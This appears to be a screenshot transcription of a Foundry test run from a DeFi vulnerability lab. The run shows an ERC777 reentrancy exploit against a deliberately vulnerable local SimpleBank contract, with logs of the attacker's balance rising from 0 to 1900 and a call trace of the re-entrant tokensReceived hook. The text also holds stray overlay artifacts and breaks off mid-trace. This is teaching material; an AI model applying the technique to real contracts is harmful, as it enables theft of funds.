 cici@9ue33pro: ~/DeFiVulnLa
FPS N/A | GPU 0% | CPU 3% | 延迟 N/A
Warning (4591): There are more than 256 warnings. Ignoring the rest.
Ran 1 test for src/test/ERC777-reentrancy.sol:ContractTest
[PASS] testERC777Reentrancy() (gas: 2658231)
Logs:
Maximum claims is 1,000 for each EOA, How can you bypass this limitation?
Before exploiting, My GLD Balance : 0
Reentered
After exploiting, My GLD Balance : 1900
Traces:
[2658231] ContractTest::testERC777Reentrancy()
├─ [49683] 0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24::setInterfaceImplementer(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0xb281fc8c12954d22544db45de3159a3927
2895b169a852b314f9cc762e44c53b, ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
│   ├─ emit InterfaceImplementerSet(account: ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], interfaceHash: 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f9c
c762e44c53b, implementer: ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
│   └─ ← [Stop]
├─ [2295071] → new SimpleBank@0xF62849F9A0B5Bf2913b396098F7c7019b51A820a
│   ├─ [27371] 0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24::setInterfaceImplementer(SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 0xb281fc8c12954d22544db45de3159a39
272895b169a852b314f9cc762e44c53b, SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a])
│   │   ├─ emit InterfaceImplementerSet(account: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], interfaceHash: 0xb281fc8c12954d22544db45de3159a39272895b169a852b314f
9cc762e44c53b, implementer: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a])
│   │   └─ ← [Stop]
│   └─ ← [Return] 9892 bytes of code
├─ [86930] MyERC777::mint(SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 10000 [1e4], 0x, 0x)
│   ├─ [2942] 0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24::getInterfaceImplementer(SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 0xb281fc8c12954d22544db45de3159a392
72895b169a852b314f9cc762e44c53b) [staticcall]
│   │   └─ ← [Return] SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a]
│   ├─ [1553] SimpleBank::tokensReceived(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0x0000000000000000000000000000000000000000, SimpleBank: [0xF62849F9A0B5Bf2
913b396098F7c7019b51A820a], 10000 [1e4], 0x, 0x)
│   │   └─ ← [Stop]
│   ├─ emit Minted(operator: ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], to: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], amount: 10000 [1e4], dat
a: 0x, operatorData: 0x)
拼
│   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], amount: 10000 [1e4])
│   └─ ← [Return] true
├─ [0] console::log("Maximum claims is 1,000 for each EOA, How can you bypass this limitation?") [staticcall]
│   └─ ← [Stop]
├─ [2939] MyERC777::balanceOf(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [staticcall]
│   └─ ← [Return] 0
├─ [0] console::log("Before exploiting, My GLD Balance :", 0) [staticcall]
│   └─ ← [Stop]
├─ [129125] SimpleBank::claim(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 900)
│   ├─ [96171] MyERC777::transfer(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 900)
│   │   ├─ [2942] 0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24::getInterfaceImplementer(SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], 0x29ddb589b1fb5fc7cf394961c1adf
5f8c6454761adf795e67fe149f658abe895) [staticcall]
│   │   │   └─ ← [Return] 0x0000000000000000000000000000000000000000
│   │   ├─ emit Sent(operator: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], from: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], to: ContractTest: [0x7
FA9385bE102ac3EAc297483Dd6233D62b3e1496], amount: 900, data: 0x, operatorData: 0x)
│   │   ├─ emit Transfer(from: SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], to: ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], amount: 900)
│   │   ├─ [2942] 0x1820a4B7618BdE71Dce8cdc73aAB6C95905faD24::getInterfaceImplementer(ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0xb281fc8c12954d22544db45de31
59a39272895b169a852b314f9cc762e44c53b) [staticcall]
│   │   │   └─ ← [Return] ContractTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]
│   │   ├─ [49394] ContractTest::tokensReceived(SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], SimpleBank: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], ContractTes
t: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 900, 0x, 0x)